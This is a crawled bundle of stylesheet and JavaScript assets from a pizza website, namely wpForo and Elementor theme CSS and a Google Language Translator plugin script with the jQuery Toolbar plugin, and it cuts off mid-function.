#wpforo #wpforo-wrap.wpf-dark .wpf-topic-create .wpf-subject{background-color:#333333}
#wpforo #wpforo-wrap.wpf-dark .wpf-topic-create{background-color:#F5F5F5}
#wpforo #wpforo-wrap.wpf-dark .wpf-topic-create div.mce-toolbar-grp{background-color:#F5F5F5}
#wpforo #wpforo-wrap.wpf-dark .wpf-post-create .wpf-subject{background-color:#333333}
#wpforo #wpforo-wrap.wpf-dark .wpf-post-create{background-color:#F5F5F5}
#wpforo #wpforo-wrap.wpf-dark .wpf-post-create div.mce-toolbar-grp{background-color:#F5F5F5}
#wpforo #wpforo-wrap.wpf-dark input[type="submit"], #wpforo #wpforo-wrap.wpf-dark input[type="button"]{color:#99262B!important;}
#wpforo #wpforo-wrap.wpf-dark input[type="text"], #wpforo #wpforo-wrap.wpf-dark input[type="search"], #wpforo #wpforo-wrap.wpf-dark input[type="email"], #wpforo #wpforo-wrap.wpf-dark input[type="date"], #wpforo #wpforo-wrap.wpf-dark input[type="number"], #wpforo #wpforo-wrap.wpf-dark input[type="url"], #wpforo #wpforo-wrap.wpf-dark input[type="tel"], #wpforo #wpforo-wrap.wpf-dark input[type="password"], #wpforo #wpforo-wrap.wpf-dark input[type="email"], #wpforo #wpforo-wrap.wpf-dark textarea, #wpforo #wpforo-wrap.wpf-dark select{color:#555555;background-color:#333333;}
#wpforo #wpforo-wrap.wpf-dark input[type="text"].wpf-search-field{background-color:transparent; color:#99262B; }
#wpforo #wpforo-wrap.wpf-dark .wpf-field input::-webkit-input-placeholder, #wpforo #wpforo-wrap.wpf-dark .wpf-field textarea::-webkit-input-placeholder  { color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field input::-moz-placeholder, #wpforo #wpforo-wrap.wpf-dark .wpf-field textarea::-moz-placeholder  {color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field input:-ms-input-placeholder, #wpforo #wpforo-wrap.wpf-dark .wpf-field textarea:-ms-input-placeholder  {color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field input:-moz-placeholder, #wpforo #wpforo-wrap.wpf-dark .wpf-field textarea:-moz-placeholder {color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark #wpforo-stat-body{border:none;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-members-content table tr{ background-color:#F5F5F5!important; }
#wpforo #wpforo-wrap.wpf-dark .wpforo-profile-wrap .profile-rating-bar-wrap{background:none;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-profile-wrap .wpforo-profile-head{border:none;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field:nth-child(even) {background-color: #F5F5F5;}
#wpforo #wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap { color:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-field:not(.wpf-field-type-tinymce) .wpf-field-wrap i{ color:#cccccc}
#wpforo #wpforo-wrap.wpf-dark .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-table .wpfw-1 .wpf-field:nth-child(even){background-color: transparent;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-profile-head .wpforo-active { color:#FFFFFF!important;}
#wpforo #wpforo-wrap.wpf-dark .wpf-profile-section .wpf-statbox .wpf-statbox-value{color:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-post-create {border: none;}
#wpforo #wpforo-wrap.wpf-dark .wpf-topic-create {border: none;}
#wpforo #wpforo-wrap.wpf-dark #wpforo-description{color:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-table{background-color: transparent;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-content > h3, #wpforo #wpforo-wrap.wpf-dark .wpforo-register-wrap .wpforo-register-content > h3{color:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts{background: #666666; border:none; }
#wpforo #wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #333333;}
#wpforo #wpforo-wrap.wpf-dark .wpf-tools .wpf-tool li input[type="text"]{background: #dadada;}
#wpforo #wpforo-wrap.wpf-dark .wpf-sbtn .wpf-sbtn-title{ color: #777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button {background: #666666;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #99262B;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item .wpf-forum-item-stat{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-threads-head .wpf-head-box{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-users a img{background:#99262B}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-box{color: #D61319;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item, #wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-head-bar{border-bottom: 1px solid #e6e6e6;}
#wpforo #wpforo-wrap.wpf-dark .wpf-button{box-shadow: none;}
#wpforo #wpforo-wrap.wpf-dark .wpf-circle {background:#777777}
#wpforo #wpforo-wrap.wpf-dark .wpf-member-title.wpfut{border:none;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action {background: #999999;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content {border: 1px solid #F5F5F5; background-color: #cccccc;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-content-foot { border-top: #999999 1px solid; }
#wpforo #wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar {background-color: #99262B; border: 1px solid #30B2A7; }
#wpforo #wpforo-wrap.wpf-dark .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: inherit;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-portable-form-wrap{background-color:#F5F5F5}
#wpforo #wpforo-wrap.wpf-dark .wpforo-portable-form-wrap div.mce-toolbar-grp, #wpforo #wpforo-wrap .wpforo-portable-form-wrap div.mce-menubar{background-color:#F5F5F5}
#wpforo #wpforo-wrap.wpf-dark .wpf-spoiler-wrap {background-color: #444444;}
#wpforo #wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-next-button, #wpforo #wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-prev-button{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-info{color: #777777;}
#wpforo #wpforo-wrap.wpf-dark .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{color:#333333; }
#wpforo #wpforo-wrap.wpf-dark .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ color:#99262B; }
#wpf-widget-profile.wpf-dark .wpf-prof-footer .wpf-prof-buttons a:not(:last-child){color:#FFFFFF; background:#333333;}
#wpforo #wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li a,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li a{color:#666666;}
#wpforo #wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li:hover,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li:hover{background:#333333;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-title {background: #000; color: #fff;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-content {background: #000;color: #999;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-footer {background: #000;border-top: 1px dashed #777;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-content a.wpf-button-secondary {box-shadow: 0px 0px 5px #999;background: #777;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-content a.wpf-button-secondary:hover {box-shadow: 0px 0px 8px #fff;color: #fff;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-footer a.wpf-button-secondary {background: #777;color: #fff;}
#wpforo #wpforo-wrap.wpf-dark .wpf-acp-footer a.wpf-button-secondary:last-child{color: #fff!important; background: #e22d00;}
#wpforo #wpforo-wrap.wpf-dark .wpf-profile-panel{background: transparent;}
.wpf-link{ color: #EE1A26 !important; }


#wpforo #wpforo-wrap .wpforo-forum-title{font-size: 18px!important; line-height: 19px!important;}
#wpforo #wpforo-wrap .wpforo-topic-title a { font-size: 18px!important; }
#wpforo #wpforo-wrap .wpforo-post .wpf-right .wpforo-post-content {font-size: 16px!important;}
#wpforo #wpforo-wrap .wpforo-post .wpf-right .wpforo-post-content p {font-size: 16px;}
#wpforo #wpforo-wrap {
   font-size: 16px; font-weight:300; width: 100%; padding:10px 0; margin:0px;
}

#wpforo *:not(i) {
   font-family: "Poppins", sans-serif;
}
#wpforo-post-content{
text-align: justify;
}

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-1833.css?ver=1695385137
body_size: 1194
content:
.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-background-overlay{background-color:var( --e-global-color-0f40fd3 );opacity:0.5;}.elementor-1833 .elementor-element.elementor-element-ad61da6{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712{text-align:left;}.elementor-1833 .elementor-element.elementor-element-860c712 img{width:150px;max-width:150px;border-radius:100px 100px 100px 100px;}.elementor-1833 .elementor-element.elementor-element-a253a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-background-slideshow{border-radius:5px 5px 0px 5px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;line-height:1.5em;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-4e19a00{font-family:"Poppins";font-size:16px;font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 .elementor-element.elementor-element-834f1cf .elementor-heading-title{font-family:"Poppins";font-size:15px;font-weight:400;color:#777777;}.elementor-1833 .elementor-element.elementor-element-372c171{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-328a888{padding:0px 0px 20px 0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:left;}.elementor-1833 .elementor-element.elementor-element-0554a86 img{width:100px;max-width:100px;border-radius:100px 100px 100px 100px;}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9{font-family:"Poppins";font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 .elementor-heading-title{font-family:"Poppins";font-size:16px;font-weight:400;color:#777777;}@media(max-width:1024px){.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-size:32px;}.elementor-1833 .elementor-element.elementor-element-372c171{margin-top:0px;margin-bottom:0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-size:24px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{padding:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-1833 .elementor-element.elementor-element-6ae13b5{width:30%;}.elementor-1833 .elementor-element.elementor-element-a253a40{width:70%;}}@media(max-width:767px){.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{line-height:1.5em;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-ad61da6 */.elementor-1833 .elementor-element.elementor-element-ad61da6 {
    min-width: 100%;
    max-height: 200px;
    overflow: hidden;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-7a2f4a9 */.elementor-1833 .elementor-element.elementor-element-7a2f4a9 {
    min-height: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-372c171 */.elementor-1833 .elementor-element.elementor-element-372c171 {
    min-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-100147.css?ver=1730973437
body_size: 912
content:
.elementor-100147 .elementor-element.elementor-element-3c0c431, .elementor-100147 .elementor-element.elementor-element-3c0c431 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-100147 .elementor-element.elementor-element-3c0c431{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.5);margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-100147 .elementor-element.elementor-element-2800a83:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-element-populated, .elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-element-populated > .elementor-background-overlay, .elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-100147 .elementor-element.elementor-element-2800a83 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-100147 .elementor-element.elementor-element-eb67dc4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-100147 .elementor-element.elementor-element-997ea75{font-family:"Poppins";font-size:16px;font-weight:400;color:#999999;}.elementor-bc-flex-widget .elementor-100147 .elementor-element.elementor-element-a0d2c0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-100147 .elementor-element.elementor-element-a0d2c0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-100147 .elementor-element.elementor-element-a0d2c0d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-100147 .elementor-element.elementor-element-2e9c127 .elementor-heading-title{font-family:"Poppins";font-size:16px;font-weight:400;color:var( --e-global-color-5bc3dca );}.elementor-100147 .elementor-element.elementor-element-fee2fd3 .elementor-heading-title{font-family:"Poppins";font-size:1px;font-weight:600;color:var( --e-global-color-5bc3dca );}.elementor-100147 .elementor-element.elementor-element-a34ff1a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-100147 .elementor-element.elementor-element-a5bf5e2 > .elementor-widget-container{margin:10px 0px -10px 0px;}.elementor-100147 .elementor-element.elementor-element-a5bf5e2 .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:300;text-transform:uppercase;line-height:1.5em;color:#D50000;}.elementor-100147 .elementor-element.elementor-element-8f79b77{text-align:justify;font-family:"Poppins";font-size:16px;font-weight:300;line-height:1.5em;color:#777777;}.elementor-100147 .elementor-element.elementor-element-a53bedf{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-100147 .elementor-element.elementor-element-ff58395 .elementor-icon-list-icon{width:12px;}.elementor-100147 .elementor-element.elementor-element-ff58395 .elementor-icon-list-icon i{font-size:12px;}.elementor-100147 .elementor-element.elementor-element-ff58395 .elementor-icon-list-icon svg{--e-icon-list-icon-size:12px;}@media(max-width:1024px){.elementor-100147 .elementor-element.elementor-element-8f79b77{text-align:justify;font-size:16px;}.elementor-100147 .elementor-element.elementor-element-a53bedf{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-100147 .elementor-element.elementor-element-eb67dc4{width:40%;}.elementor-100147 .elementor-element.elementor-element-a0d2c0d{width:60%;}}@media(max-width:767px){.elementor-100147 .elementor-element.elementor-element-2e9c127 .elementor-heading-title{font-size:11px;}.elementor-100147 .elementor-element.elementor-element-a5bf5e2{text-align:center;}.elementor-100147 .elementor-element.elementor-element-8f79b77{font-size:16px;}.elementor-100147 .elementor-element.elementor-element-a53bedf{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}/* Start custom CSS for theme-post-title, class: .elementor-element-a5bf5e2 */.elementor-100147 .elementor-element.elementor-element-a5bf5e2 h1 > a {
    transition: .3s;
}

.elementor-100147 .elementor-element.elementor-element-a5bf5e2 h1 > a:hover {
    color: #8C0001;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3c0c431 */.elementor-100147 .elementor-element.elementor-element-3c0c431 {
    width: 100%
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVQqcYMqSsAM1gXYzcLoaq2YXv2fSJbIjxZG1x0wjUGQ7lTK_iVGfIBFKeDaV_9OCNhf3YXI4YH9RtuJfpxidsvnkWD9ybytmA26ZYBG7CPXSw7lIL9ZvTJNrlmmdAqG3zWOUSI69iNiJeKQwTvJh0HZtMxlfhE4jWMMha3YRhVtwQnbiUOwbRoN5i5/_/ad_home__ad_wrapper./gamersad.&jumpstartadformat=/pagead/osd.
body_size: -1294
content:
window['55785040-605e-4f64-9ba3-440bbb98e2da'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.pizza.it/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20
body_size: 5181
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function GLTGetCurrentLang() {
    var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
    return keyValue ? keyValue[2].split('/')[2] : null;
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri)
        return true;

    if(lang_pair.value)
        lang_pair = lang_pair.value;

    if(lang_pair == '')
        return;

    var lang = lang_pair.split('|')[1];

    if(GLTGetCurrentLang() == null && lang == lang_pair.split('|')[0])
        return;

    var teCombo = document.querySelector('select.goog-te-combo');
    var teWrapper = document.getElementById('google_language_translator');

    if(teWrapper == null || teWrapper.innerHTML.length == 0 || teCombo == null || teCombo.innerHTML.length == 0) {
        setTimeout(function(){doGoogleLanguageTranslator(lang_pair)}, 500);
    } else {
        teCombo.value = lang;
        GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change');
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
